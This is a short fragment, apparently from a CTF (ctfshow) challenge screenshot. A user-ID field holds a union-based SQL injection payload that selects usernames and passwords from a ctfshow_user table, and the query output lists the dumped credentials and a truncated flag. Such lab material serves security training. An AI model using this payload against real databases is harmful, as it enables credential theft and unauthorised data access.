 用户ID -1'union select 1,username,password from ctfshow_user --+ 查询
ID 用户名 密码
1 admin admin
1 user1 111
1 user2 222
1 userAUTO passwordAUTO
1 flag ctfshow{56f34c32-1ae0-431b-b…